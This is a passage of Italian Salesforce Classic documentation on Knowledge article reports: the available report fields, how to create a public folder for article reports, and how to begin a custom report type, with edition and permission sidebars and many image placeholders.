



Campi disponibili nei rapporti Ricerche articolo Knowledge





Campi disponibili nei rapporti Versione articolo Knowledge





# Campi disponibili nei rapporti Visualizzazioni articolo Knowledge

È possibile aggiungere fino a sei degli otto campi seguenti.





# Campi disponibili nei rapporti Voti articolo Knowledge





Campi disponibili nei rapporti Ricerca per parola chiave Knowledge



Campi disponibili nei rapporti Attività di ricerca Knowledge





<span id="page-3634-0"></span>Creare una cartella per i rapporti articolo

Creare una cartella pubblica in cui archiviare i rapporti articolo per gli utenti.

Creare una cartella pubblica in cui archiviare i rapporti articolo per gli utenti.

- **1.** Nella sezione Cartella rapporti della scheda Rapporti, fare clic su **Crea nuova cartella**.
- **2.** Immettere *Rapporti articolo* nel campo Etichetta cartella.
- **3.** Se lo si desidera, modificare il Nome univoco gruppo.
- **4.** Scegliere un'opzione di Accesso a cartelle pubbliche.

Se si desidera che gli utenti siano in grado di aggiungere e rimuovere rapporti, selezionare Lettura/Scrittura.

- **5.** Scegliere un'opzione di visibilità della cartella.
- **6.** Fare clic su **Salva**.

I rapporti archiviati nella cartella sono disponibili nella scheda Rapporti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per creare una cartella di rapporti pubblici:

**•** "Gestisci rapporti pubblici"

<span id="page-3634-1"></span>Rapporti sugli articoli

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un

**Unlimited Edition**.

AUTORIZZAZIONI

UTENTE

supplemento di prezzo nelle versioni **Enterprise Edition** e

Per creare o aggiornare tipi di rapporto personalizzato: **•** "Gestisci tipi di rapporto personalizzato" Per creare una cartella di rapporti pubblici: **•** "Gestisci rapporti pubblici"

EDIZIONI

Creare un tipo di rapporto personalizzato per eseguire un rapporto sui dati degli articoli di Salesforce Knowledge.

Per creare un rapporto personalizzato:

- **1.** Da Imposta, immettere *Tipi di rapporto* nella casella Ricerca veloce, quindi selezionare **Tipi di rapporto** e fare clic su **Nuovo tipo di rapporto personalizzato**. Vedere [Creazione di un rapporto personalizzato](#page-393-0) a pagina 388
- **2.** Nel menu a discesa Oggetto principale, selezionare l'oggetto correlato all'articolo sul quale si desidera creare un rapporto:

